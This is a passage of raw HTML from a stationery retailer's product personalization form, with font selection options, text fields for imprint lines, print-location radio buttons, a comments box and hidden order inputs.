							 	title="https://images.thestationerystudio.com/vpFieldImages/B321216F-CEE1-4736-A4353C6F638720DF.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EIOL 
								"
							 data-htmlFieldLabelOrig="EIOL 
								"
							
							data-fieldLabelOrig="EIOL "

							 >
							  EIOL 
</option>
						
						 <option data-x="Bodini" value="126125|EIRS"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF4B84-D109-C795-46FEE12C19E1CECD.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF4B84-D109-C795-46FEE12C19E1CECD.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EIRS 
								"
							 data-htmlFieldLabelOrig="EIRS 
								"
							
							data-fieldLabelOrig="EIRS "

							 >
							  EIRS 
</option>
						
						 <option data-x="Futura Light" value="126114|ELED"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/AE6AC35C-FBC7-3270-597453C1CF6659AB.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/AE6AC35C-FBC7-3270-597453C1CF6659AB.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ELED 
								"
							 data-htmlFieldLabelOrig="ELED 
								"
							
							data-fieldLabelOrig="ELED "

							 >
							  ELED 
</option>
						
						 <option data-x="Americana" value="126116|ELEE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF4E82-A6C6-889C-A7C0CFD88AE798A9.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF4E82-A6C6-889C-A7C0CFD88AE798A9.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ELEE 
								"
							 data-htmlFieldLabelOrig="ELEE 
								"
							
							data-fieldLabelOrig="ELEE "

							 >
							  ELEE 
</option>
						
						 <option data-x="Enviro" value="126140|ELIB"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF4E81-F3CB-4843-A0A04B8B2BFA75F0.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF4E81-F3CB-4843-A0A04B8B2BFA75F0.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ELIB 
								"
							 data-htmlFieldLabelOrig="ELIB 
								"
							
							data-fieldLabelOrig="ELIB "

							 >
							  ELIB 
</option>
						
						 <option data-x="Murray Hill" value="126154|ELLB"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/D475216B-0E0E-EDB6-3F2792EAFF6268AA.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/D475216B-0E0E-EDB6-3F2792EAFF6268AA.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ELLB 
								"
							 data-htmlFieldLabelOrig="ELLB 
								"
							
							data-fieldLabelOrig="ELLB "

							 >
							  ELLB 
</option>
						
						 <option data-x="Hobo Font" value="126147|ENBH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF5210-B666-1A86-4EB964D2B3519780.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF5210-B666-1A86-4EB964D2B3519780.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ENBH 
								"
							 data-htmlFieldLabelOrig="ENBH 
								"
							
							data-fieldLabelOrig="ENBH "

							 >
							  ENBH 
</option>
						
						 <option data-x="Bernard" value="126122|ENDH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF57A1-D0B5-75A8-6C7F96B10643273B.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF57A1-D0B5-75A8-6C7F96B10643273B.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ENDH 
								"
							 data-htmlFieldLabelOrig="ENDH 
								"
							
							data-fieldLabelOrig="ENDH "

							 >
							  ENDH 
</option>
						
						 <option data-x="Croquet" value="126134|ENER"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF594B-C396-94C8-49387879C3E2230C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF594B-C396-94C8-49387879C3E2230C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ENER 
								"
							 data-htmlFieldLabelOrig="ENER 
								"
							
							data-fieldLabelOrig="ENER "

							 >
							  ENER 
</option>
						
						 <option data-x="Brush" value="126126|ENLN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF70A4-CB18-CC49-74425ADF86EEE7C4.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF70A4-CB18-CC49-74425ADF86EEE7C4.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ENLN 
								"
							 data-htmlFieldLabelOrig="ENLN 
								"
							
							data-fieldLabelOrig="ENLN "

							 >
							  ENLN 
</option>
						
						 <option data-x="Harlow" value="126146|EOBR"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF5FFF-D911-A46B-5A545FBF0A2DFA3B.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF5FFF-D911-A46B-5A545FBF0A2DFA3B.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EOBR 
								"
							 data-htmlFieldLabelOrig="EOBR 
								"
							
							data-fieldLabelOrig="EOBR "

							 >
							  EOBR 
</option>
						
						 <option data-x="Steel" value="220055|EODE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/AE96A3EA-FE8D-9B9B-905D7A642C101CEF.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/AE96A3EA-FE8D-9B9B-905D7A642C101CEF.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EODE 
								"
							 data-htmlFieldLabelOrig="EODE 
								"
							
							data-fieldLabelOrig="EODE "

							 >
							  EODE 
</option>
						
						 <option data-x="Zapato" value="126166|EONO"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF7394-91C3-9D18-5502BF39799A374F.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF7394-91C3-9D18-5502BF39799A374F.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EONO 
								"
							 data-htmlFieldLabelOrig="EONO 
								"
							
							data-fieldLabelOrig="EONO "

							 >
							  EONO 
</option>
						
						 <option data-x="Quill" value="126118|EORS"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF7409-A9CF-6C66-AA69E83F51686946.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF7409-A9CF-6C66-AA69E83F51686946.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EORS 
								"
							 data-htmlFieldLabelOrig="EORS 
								"
							
							data-fieldLabelOrig="EORS "

							 >
							  EORS 
</option>
						
							<option value=""  title="" fontCaseOptions="" class="disabled fullWidth popupContentTop popupOpenLink "
								data-htmlFieldLabel="<div style=&quot;text-align:right;&quot;><a href=&quot;/index.cfm?fuseaction=catalog.moreInfoTmpl&zeroHeader=1&ajaxCall=1&type=fieldSelect&fId=103228&templateId=9104&productId=73650&fieldName=T_103228&quot; rel=&quot;nofollow&quot; style=&quot;color:white;outline: 0;&quot; target=&quot;_blank&quot;>.....</a></div>">

							</option>
						

			    </select>
				<input type="hidden" name="A_103228x2" value="">
				<input type="hidden" name="O_103228x2" value="">
				<input type="Hidden" name="fontSize_103228" value="">

				
		</div>
		
			<div class="tssFontCaseOptions mt-1" id="caseOptions_103228x2">
				<h6 class="h6-responsive">Font Case</h6>
				
			</div>
		
					<div style="clear:both"></div>

				</li>


			
			</ul>
			</div>
			<!-- close fieldGroup -->
			
		</div>
	


		<div class="fieldGroup row tmpl_9106 tmplpersonalizationData 
			typeID5
		"
			
			maxCharSize="0"
			
		>

			
				<div class="groupLabel  ">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span>

						Enter Personalization 
						<span class="req"></span>
						
					</div>
					

				</div>
			


			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">


			
				<li id="tr_fieldInputField_103230" class="field tssInputField lipersonalizationData tr_fieldInputField_103230"
					
					>
					

					<input type="Hidden" name="defaultFontSize_103230" value="11.97">
					<input type="Hidden" name="minimumFontSize_103230" value="9.12">
					<input type="Hidden" name="defaultFieldAlign_103230" value="center">
					<input type="Hidden" id="fieldAlign_103230" name="fieldAlign_103230" value="center">
					<input type="Hidden" name="defaultY_103230" value="67.68">
					<input type="Hidden" name="fieldStartY_103230" value="67.68">
					<input type="Hidden" name="fieldTruncateWarning_103230" value="0" fieldlabel="Line 1">
					
						 <div class="fieldInput row align-items-center">
							 <div class="col-12">
							 	<input type="text" name="A_103230" value=""
									size="27"  autocomplete="off"
									
										orgAlt=""
									
									emsg="Line 1 is required."  orgEmsg="Line 1 is required."

									onBlur="updateProofFromField(this.form);clearStyle(this);
											updatePersonalizationCase(this);
											"
									
									tssFieldId="103230"
									class="tssAttrField form-control  white align-with-mdb-select inputpersonalizationData 
											personalizationOptions
											
											mb-0
											"/>
									<input type="hidden" id="fontNo_VP_103230" name="fontNo_VP_103230" value="1" dbFontNo="1"/>
									<input type="hidden" id="colorNo_VP_103230" name="colorNo_VP_103230" value="1" />
									<input type="hidden" id="fieldFontSizeText_103230" name="fieldFontSizeText_103230" value="M"
										xl="0"
										l="0"
										m="0"
										s="1">
								 	<input type="hidden" id="fieldVPSpacing_103230" name="fieldVPSpacing_103230" value="0">
									<div id="vpErrorMessage_103230" style="display:none;">
										<div class="card card-danger rounded-corners mb-1">
									        <div class="card-block">
									            <p class="white-text text-center mx-auto mb-0">

												</p>
									        </div>
									    </div>

									</div>
								</div>
								<input type="Hidden" name="fontSize_103230" value="11.97">
								
								<div class="fieldOptionsSelector row" style="display:none;">
										<div class="fieldOptions filedSizeOptionEmptyHolder" style="display:none;">

										</div>
										
											<div class="fieldOptions form-sm fieldSizeOption col-6 col-lg-4" style="">
													<h6>Size <span class="text-red ml-1">*</span></h6>
													
																<select name="select_fontSize_103230"  fieldId="103230" defaultValue="M" class="fontsize mdb-noReFocus clearHidden  mdb-octSelect short" mdb-tabindex="-1" tabindex="-1">


																	
																		<option value="M" selected>Medium</option>
																	
																		<option value="L" >Large</option>
																	
																		<option value="XL"  >Extra Large</option>
																	
																</select>
													


											</div>
										
											<div class="fieldOptions form-sm fieldSpacingOption col-6 col-lg-2 "
											 style="display:none;"

												id="fieldSpacingOption_103230" fieldCount="1">
												<h6>Spacing </h6>
												<select vpMaxLineSpacing="-1" name="select_fieldVPSpacing_103230" fieldId="103230" class="clearHidden mdb-noReFocus selectFieldSpacing mdb-octSelect mdb-showLarge  short small initialized" mdb-tabindex="-1" tabindex="-1">
													
													 
													 <option value="0" class="icon-left" data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-1.jpg" selected>One</option>
													 
													<option value="0.5" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-2.jpg" >Two</option>
													
													<option value="1" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-3.jpg" >Three</option>
													
													<option value="1.5" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-4.jpg" >Four</option>
													
													<option value="2" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-5.jpg" >Five</option>
													
												</select>
											</div>

										
											<div class="fieldOptions form-sm fieldTypeOption col-6 col-lg-2">
												<h6>Type </h6>
												<select name="select_fieldTypeOption_103230" fieldId="103230" class="mdb-octSelect  mdb-noReFocus mdb-showLarge clearHidden mdb-select--single_column  short small initialized"  mdb-tabindex="-1" tabindex="-1">

												</select>
											</div>
										
								</div>
								
							</div>
					
					<div style="clear:both"></div>

				</li>


			
				<li id="tr_fieldInputField_103231" class="field tssInputField lipersonalizationData tr_fieldInputField_103231"
					
					>
					

					<input type="Hidden" name="defaultFontSize_103231" value="11.97">
					<input type="Hidden" name="minimumFontSize_103231" value="9.12">
					<input type="Hidden" name="defaultFieldAlign_103231" value="center">
					<input type="Hidden" id="fieldAlign_103231" name="fieldAlign_103231" value="center">
					<input type="Hidden" name="defaultY_103231" value="85.68">
					<input type="Hidden" name="fieldStartY_103231" value="85.68">
					<input type="Hidden" name="fieldTruncateWarning_103231" value="0" fieldlabel="Line 2">
					
						 <div class="fieldInput row align-items-center">
							 <div class="col-12">
							 	<input type="text" name="A_103231" value=""
									size="27"  autocomplete="off"
									
										orgAlt=""
									
									emsg="Line 2 is required."  orgEmsg="Line 2 is required."

									onBlur="updateProofFromField(this.form);clearStyle(this);
											updatePersonalizationCase(this);
											"
									
									tssFieldId="103231"
									class="tssAttrField form-control  white align-with-mdb-select inputpersonalizationData 
											personalizationOptions
											
											mb-0
											"/>
									<input type="hidden" id="fontNo_VP_103231" name="fontNo_VP_103231" value="1" dbFontNo="1"/>
									<input type="hidden" id="colorNo_VP_103231" name="colorNo_VP_103231" value="1" />
									<input type="hidden" id="fieldFontSizeText_103231" name="fieldFontSizeText_103231" value="M"
										xl="0"
										l="0"
										m="0"
										s="1">
								 	<input type="hidden" id="fieldVPSpacing_103231" name="fieldVPSpacing_103231" value="0">
									<div id="vpErrorMessage_103231" style="display:none;">
										<div class="card card-danger rounded-corners mb-1">
									        <div class="card-block">
									            <p class="white-text text-center mx-auto mb-0">

												</p>
									        </div>
									    </div>

									</div>
								</div>
								<input type="Hidden" name="fontSize_103231" value="11.97">
								
								<div class="fieldOptionsSelector row" style="display:none;">
										<div class="fieldOptions filedSizeOptionEmptyHolder" style="display:none;">

										</div>
										
											<div class="fieldOptions form-sm fieldSizeOption col-6 col-lg-4" style="">
													<h6>Size <span class="text-red ml-1">*</span></h6>
													
																<select name="select_fontSize_103231"  fieldId="103231" defaultValue="M" class="fontsize mdb-noReFocus clearHidden  mdb-octSelect short" mdb-tabindex="-1" tabindex="-1">


																	
																		<option value="M" selected>Medium</option>
																	
																		<option value="L" >Large</option>
																	
																		<option value="XL"  >Extra Large</option>
																	
																</select>
													


											</div>
										
										<div class="fieldOptions form-sm fieldSpacingOption col-6 col-lg-2 showElm"
											 style=""

												id="fieldSpacingOption_103231" fieldCount="2">
												<h6>Spacing </h6>
												<select vpMaxLineSpacing="-1" name="select_fieldVPSpacing_103231" fieldId="103231" class="clearHidden mdb-noReFocus selectFieldSpacing mdb-octSelect mdb-showLarge  short small initialized" mdb-tabindex="-1" tabindex="-1">
												   
													<option value="0" class="icon-left" data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-1.jpg" selected>One</option>
												   
													<option value="0.5" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-2.jpg" >Two</option>
													 
													<option value="1" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-3.jpg" >Three</option>
													 
													<option value="1.5" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-4.jpg" >Four</option>
													 
													<option value="2" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-5.jpg" >Five</option>
													
												</select>
											</div>
										
											<div class="fieldOptions form-sm fieldTypeOption col-6 col-lg-2">
												<h6>Type </h6>
												<select name="select_fieldTypeOption_103231" fieldId="103231" class="mdb-octSelect  mdb-noReFocus mdb-showLarge clearHidden mdb-select--single_column  short small initialized"  mdb-tabindex="-1" tabindex="-1">

												</select>
											</div>
										
								</div>
								
							</div>
					
					<div style="clear:both"></div>

				</li>


			
				<li id="tr_fieldInputField_103232" class="field tssInputField lipersonalizationData tr_fieldInputField_103232"
					
					>
					

					<input type="Hidden" name="defaultFontSize_103232" value="11.97">
					<input type="Hidden" name="minimumFontSize_103232" value="9.12">
					<input type="Hidden" name="defaultFieldAlign_103232" value="center">
					<input type="Hidden" id="fieldAlign_103232" name="fieldAlign_103232" value="center">
					<input type="Hidden" name="defaultY_103232" value="107.28">
					<input type="Hidden" name="fieldStartY_103232" value="107.28">
					<input type="Hidden" name="fieldTruncateWarning_103232" value="0" fieldlabel="Line 3">
					
						 <div class="fieldInput row align-items-center">
							 <div class="col-12">
							 	<input type="text" name="A_103232" value=""
									size="27"  autocomplete="off"
									
										orgAlt=""
									
									emsg="Line 3 is required."  orgEmsg="Line 3 is required."

									onBlur="updateProofFromField(this.form);clearStyle(this);
											updatePersonalizationCase(this);
											"
									
									tssFieldId="103232"
									class="tssAttrField form-control  white align-with-mdb-select inputpersonalizationData 
											personalizationOptions
											
											mb-0
											"/>
									<input type="hidden" id="fontNo_VP_103232" name="fontNo_VP_103232" value="1" dbFontNo="1"/>
									<input type="hidden" id="colorNo_VP_103232" name="colorNo_VP_103232" value="1" />
									<input type="hidden" id="fieldFontSizeText_103232" name="fieldFontSizeText_103232" value="M"
										xl="0"
										l="0"
										m="0"
										s="1">
								 	<input type="hidden" id="fieldVPSpacing_103232" name="fieldVPSpacing_103232" value="0">
									<div id="vpErrorMessage_103232" style="display:none;">
										<div class="card card-danger rounded-corners mb-1">
									        <div class="card-block">
									            <p class="white-text text-center mx-auto mb-0">

												</p>
									        </div>
									    </div>

									</div>
								</div>
								<input type="Hidden" name="fontSize_103232" value="11.97">
								
								<div class="fieldOptionsSelector row" style="display:none;">
										<div class="fieldOptions filedSizeOptionEmptyHolder" style="display:none;">

										</div>
										
											<div class="fieldOptions form-sm fieldSizeOption col-6 col-lg-4" style="">
													<h6>Size <span class="text-red ml-1">*</span></h6>
													
																<select name="select_fontSize_103232"  fieldId="103232" defaultValue="M" class="fontsize mdb-noReFocus clearHidden  mdb-octSelect short" mdb-tabindex="-1" tabindex="-1">


																	
																		<option value="M" selected>Medium</option>
																	
																		<option value="L" >Large</option>
																	
																		<option value="XL"  >Extra Large</option>
																	
																</select>
													


											</div>
										
										<div class="fieldOptions form-sm fieldSpacingOption col-6 col-lg-2 showElm"
											 style=""

												id="fieldSpacingOption_103232" fieldCount="3">
												<h6>Spacing </h6>
												<select vpMaxLineSpacing="-1" name="select_fieldVPSpacing_103232" fieldId="103232" class="clearHidden mdb-noReFocus selectFieldSpacing mdb-octSelect mdb-showLarge  short small initialized" mdb-tabindex="-1" tabindex="-1">
												   
													<option value="0" class="icon-left" data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-1.jpg" selected>One</option>
												   
													<option value="0.5" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-2.jpg" >Two</option>
													 
													<option value="1" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-3.jpg" >Three</option>
													 
													<option value="1.5" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-4.jpg" >Four</option>
													 
													<option value="2" class="icon-left"  data-icon="https://images.thestationerystudio.com/images/personalization-options/vertical_alignment-5.jpg" >Five</option>
													
												</select>
											</div>
										
											<div class="fieldOptions form-sm fieldTypeOption col-6 col-lg-2">
												<h6>Type </h6>
												<select name="select_fieldTypeOption_103232" fieldId="103232" class="mdb-octSelect  mdb-noReFocus mdb-showLarge clearHidden mdb-select--single_column  short small initialized"  mdb-tabindex="-1" tabindex="-1">

												</select>
											</div>
										
								</div>
								
							</div>
					
					<div style="clear:both"></div>

				</li>


			
			</ul>
			</div>
			<!-- close fieldGroup -->
			
		</div>
	


		<div class="fieldGroup row tmpl_20495 tmplmiscField 
			typeID8
		"
			
		>

			
				<div class="groupLabel  ">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span>

						Select Print Location 
						<span class="req"></span>
						
					</div>
					

				</div>
			


			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">


			
				<li id="tr_fieldInputField_122957" class="field tssInputField limiscField tr_fieldInputField_122957"
					
					>
					

					<input type="Hidden" name="defaultFontSize_122957" value="">
					<input type="Hidden" name="minimumFontSize_122957" value="">
					<input type="Hidden" name="defaultFieldAlign_122957" value="center">
					<input type="Hidden" id="fieldAlign_122957" name="fieldAlign_122957" value="center">
					<input type="Hidden" name="defaultY_122957" value="">
					<input type="Hidden" name="fieldStartY_122957" value="">
					<input type="Hidden" name="fieldTruncateWarning_122957" value="0" fieldlabel="Print Location">
					
								 <fieldset class="form-group mb-0 radioBtnsFieldSet" >
								<input type="radio" id="A_122957_284580" name="A_122957" value="Imprint on one side only"
									 data-fieldCode = "Imprint on one side only"
								     class="tssAttrField hiddenRadio"
								     tssFieldId="122957"
								   
										alt="radio" orgAlt="radio"
									

									  emsg="Print Location is required."
								   	  
									  tssFieldId="122957"
									
								     onClick="document.frmAttributes.O_122957.value='284580';document.frmAttributes.T_122957.value='284580';runShowHideFormFieldsUpdate(this.form);"

									 > <label for="A_122957_284580" data-fieldLabelOrig="Imprint on one side only">Imprint on one side only</label>
									</fieldset>
								
								 <fieldset class="form-group mb-0 radioBtnsFieldSet" >
								<input type="radio" id="A_122957_284581" name="A_122957" value="Same identical imprint on both sides, no additional fee"
									 data-fieldCode = "SAME IMPRINT ON BOTH SIDES"
								     class="tssAttrField hiddenRadio"
								     tssFieldId="122957"
								   
								     onClick="document.frmAttributes.O_122957.value='284581';document.frmAttributes.T_122957.value='284581';runShowHideFormFieldsUpdate(this.form);"

									 > <label for="A_122957_284581" data-fieldLabelOrig="Same identical imprint on both sides, no additional fee">Same identical imprint on both sides, no additional fee</label>
									</fieldset>
								
					    <input type="hidden" name="O_122957" value="0">
					    <input type="hidden" name="T_122957" value="0">


					<div style="clear:both"></div>

				</li>


			
			</ul>
			</div>
			<!-- close fieldGroup -->
			
		</div>
	
			<!-- print matchQuantity -->
				


		<div class="fieldGroup row tmpl_318 tmplmiscField 
			typeID8
		"
			
			maxCharSize="0"
			
		>

			
				<div class="groupLabel  ">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span>
						Any Comments/Special Instructions
					</div>

				</div>
			


			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">


			
				<li id="tr_fieldInputField_61645" class="field tssInputField limiscField tr_fieldInputField_61645"
					
					>
					

						<div class="fieldLabel">

								
								

						</div>



					

					<input type="Hidden" name="defaultFontSize_61645" value="">
					<input type="Hidden" name="minimumFontSize_61645" value="">
					<input type="Hidden" name="defaultFieldAlign_61645" value="center">
					<input type="Hidden" id="fieldAlign_61645" name="fieldAlign_61645" value="center">
					<input type="Hidden" name="defaultY_61645" value="">
					<input type="Hidden" name="fieldStartY_61645" value="">
					<input type="Hidden" name="fieldTruncateWarning_61645" value="0" fieldlabel="&lt;div style=&apos;padding-top: 30px;&apos;&gt;&lt;/div&gt; Any Comments/Special Instructions?">
					
	<textarea name="A_61645"
					    
						   cols="30"
						
						   rows="3"
						
						   onkeyup="TrackCount(this,250)"
						    
						       onkeypress="LimitText(this,250)"
						     
								orgAlt=""
						
						  emsg="<div style='padding-top: 30px;'></div> Any Comments/Special Instructions? is required." orgEmsg="<div style='padding-top: 30px;'></div> Any Comments/Special Instructions? is required." onBlur="clearStyle(this);runShowHideFormFieldsUpdate(this.form);"
						 tssFieldId="61645"
						 
						 class="tssAttrField mb-0 form-control white   inputmiscField"
						 ></textarea>

					<div style="clear:both"></div>

				</li>


			
					</ul>
					</div>
					<div class="stepper rgba-bluegrey-slight giftNoticeBox" style="margin-top:20px;">
					<ul class="mb-0">
				
				<li id="tr_fieldInputField_67471" class="field tssInputField limiscField tr_fieldInputField_67471"
					
					>
					

					<input type="Hidden" name="defaultFontSize_67471" value="">
					<input type="Hidden" name="minimumFontSize_67471" value="">
					<input type="Hidden" name="defaultFieldAlign_67471" value="center">
					<input type="Hidden" id="fieldAlign_67471" name="fieldAlign_67471" value="center">
					<input type="Hidden" name="defaultY_67471" value="">
					<input type="Hidden" name="fieldStartY_67471" value="">
					<input type="Hidden" name="fieldTruncateWarning_67471" value="0" fieldlabel="&lt;b&gt;Ordering now but want something immediate for your recipient? &lt;br&gt;You can email or print a GIFT NOTICE for them!  &lt;a href=&quot;javascript:openGiftModel(&apos;https://www.thestationerystudio.com/index.cfm?fuseaction=account.createGiftNotification&amp;productId=&apos;+document.frmAttributes.productId.value+&apos;&amp;headerOff=1&apos;,&apos;550&apos;,&apos;650&apos;,&apos;1&apos;,&apos;SSL&apos;);&quot; rel=&quot;nofollow&quot;&gt;CLICK HERE&lt;/a&gt;&lt;/b&gt;">
					

							<div style="position:relative;">
							<div class="">


								
									<div class="media">
										<div class="media-left"><i class="fa fa-3x fa-gift" aria-hidden="true"></i></div>
										<div class="media-right">
											<b>Ordering now but want something immediate for your recipient? <br>You can email or print a GIFT NOTICE for them!  <a href="javascript:openGiftModel('https://www.thestationerystudio.com/index.cfm?fuseaction=account.createGiftNotification&productId='+document.frmAttributes.productId.value+'&headerOff=1','550','650','1','SSL');" rel="nofollow">CLICK HERE</a></b> 
										</div>
									</div>

								
							</div>
							</div>
							
					<div style="clear:both"></div>

				</li>


			
				<li id="tr_fieldInputField_67865" class="field tssInputField limiscField tr_fieldInputField_67865"
					
					>
					

					<input type="Hidden" name="defaultFontSize_67865" value="">
					<input type="Hidden" name="minimumFontSize_67865" value="">
					<input type="Hidden" name="defaultFieldAlign_67865" value="center">
					<input type="Hidden" id="fieldAlign_67865" name="fieldAlign_67865" value="center">
					<input type="Hidden" name="defaultY_67865" value="">
					<input type="Hidden" name="fieldStartY_67865" value="">
					<input type="Hidden" name="fieldTruncateWarning_67865" value="0" fieldlabel="Other">
					
					<div style="clear:both"></div>

				</li>


			
			</ul>
			</div>
			<!-- close fieldGroup -->
			
		</div>
	


		<div class="fieldGroup row tmpl_12448 tmpl 
			typeID0
		"
			
			maxCharSize="0"
			
		>

			
				<div class="groupLabel  ">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span>

						
						<span class="req"></span>
						
					</div>
					

				</div>
			


			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">


			
				<li id="tr_fieldInputField_110009" class="field tssInputField li tr_fieldInputField_110009"
					style="display:none;"
					>
					

					<input type="Hidden" name="defaultFontSize_110009" value="">
					<input type="Hidden" name="minimumFontSize_110009" value="">
					<input type="Hidden" name="defaultFieldAlign_110009" value="center">
					<input type="Hidden" id="fieldAlign_110009" name="fieldAlign_110009" value="center">
					<input type="Hidden" name="defaultY_110009" value="">
					<input type="Hidden" name="fieldStartY_110009" value="">
					<input type="Hidden" name="fieldTruncateWarning_110009" value="0" fieldlabel="">
					
	<input type="hidden" name="fieldDDCount_110009" value="1">
	
		<div class="tssSelectBox " id="tssSelectBox_110009">
			
				<select  name="T_110009"
			  				onChange="javascript:updateValues(this.options[this.selectedIndex].value, document.frmAttributes, 'O_110009', 'A_110009');runShowHideFormFieldsSimple();updateProofFromField(document.frmAttributes);"
							orgAlt=""
							emsg=" is required."  orgEmsg=" is required."
							onBlur="clearStyle(this);runShowHideFormFieldsSimple(document.frmAttributes);"
							tssFieldId="110009"
							productId="73650"
							templateId="12448"
							
				    		 class="mdb--1Columns tssSelectBoxes tssAttrField tssAttrProductFields
									
										mdb-octSelect
										mdb-select--single_column mdb-select--show_selected_icon
									
									
									mdb-select
				    		 		select
				    		 		selectvpFieldTypeId-17 
											selectselectChangeVPSetting "
							id="T_110009"
							dropDownNumber="1"
							
							popupWidth="750"
							popupHeight="500"

				   >
				 	<option value=""  title="" fontCaseOptions="" class="disabled fullWidth">-- Select One --  </option>

						
						 <option data-x="** Default **" value="159524|** Default **"
						    
							 	 selected
							 	 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="** Default ** 
								"
							 data-htmlFieldLabelOrig="** Default ** 
								"
							
							data-fieldLabelOrig="** Default ** "

							 >
							  ** Default ** 
</option>
						

			    </select>
				<input type="hidden" name="A_110009" value="** Default **">
				<input type="hidden" name="O_110009" value="159524">
				<input type="Hidden" name="fontSize_110009" value="">

				
		</div>
		
					<div style="clear:both"></div>

				</li>


			
			</ul>
			</div>
			<!-- close fieldGroup -->
			
		</div>
	
	<!--  div formFieldGrouping VPEnabled -->



</div>




<!-- close div idTrForm -->
</div>

		
		<script type="text/javascript">
			jQuery.get('/index.cfm?fuseaction=catalog.ajaxUCID', function(){});
		</script>
		
			<script type="text/javascript">
				jQuery.get('/index.cfm?fuseaction=catalog.ajaxUCID', function(){});
			</script>
		
					<input type="hidden" name="productShipTo" value="Me">
					<input type="hidden" name="productAttributesList" value="126640,126639,84536,103251,103228,103230,103231,103232,122957,61645,67471,67865,110009">
					<input type="hidden" name="productId" value="73650">
					<input type="hidden" name="itemId" value="0">
					<input type="Hidden" name="ucID" value="">
					<input type="hidden" name="vpEnabled" value="1">
					<input type="hidden" name="cfid" value="36719717">
					<input type="hidden" name="personalizationWizardRunable" value="1">
